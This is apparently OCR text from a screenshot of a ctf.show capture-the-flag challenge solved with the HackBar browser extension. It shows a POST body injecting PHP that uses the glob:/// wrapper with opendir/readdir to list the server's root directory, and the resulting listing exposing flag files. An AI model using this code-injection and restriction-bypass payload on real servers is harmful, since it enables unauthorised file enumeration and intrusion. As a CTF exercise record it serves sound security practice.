 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
filename:bin filename:boot filename:dev filename:etc filename:flag36x.txt filename:home filename:lib filename:lib64 filename:media filename:mnt
filename:opt filename:proc filename:readflag filename:root filename:run filename:sbin filename:srv filename:sys filename:tmp filename:usr
filename:var
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://6c0c7cdb-a8e7-4818-b88a-697a6a8e80d5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=$a ="glob:///*"; if($b = opendir($a)){ while( ($file
= readdir($b)) !== false ){ echo "filename:".$file."\n";
} closedir($b); }exit;
Name Value
Host 6c0c7cdb-a8e7-4818-b88a-
Name Value
User-Agent Mozilla/5.0 (Windows NT